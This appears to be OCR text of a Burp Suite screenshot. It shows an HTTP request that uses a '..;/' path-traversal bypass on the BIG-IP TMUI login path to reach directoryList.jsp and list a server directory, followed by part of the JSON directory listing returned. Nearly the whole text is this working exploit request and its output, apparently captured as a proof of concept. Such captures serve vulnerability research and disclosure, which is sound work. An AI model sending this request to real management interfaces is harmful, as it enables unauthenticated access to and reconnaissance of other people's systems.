 Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp
?directoryPath=/usr/local/www/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=65ACC6C79B31335D71E4F432DB39EA50
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Beautifier JSON
26493 ]
26494 },
26495 {
26496 "dir": "tmui",
26497 "children": [
26498 {
26499 "dir": "WEB-INF",
26500 "children": [
26501 {
26502 "dir": "classes",
26503 "children": [
26504 {
26505 "dir": "org",
26506 "children": [
26507 {
26508 "dir": "apache",
26509 "children": [
26510 {
26511 "dir": "jsp",
26512 "children": [
26513 {
26514 "dir": "common",
26515 "children": [
26516 {
26517 "file":
"deleteconfirm_jsp.class"
26518 },
26519 {
? < + > tmui 14 matches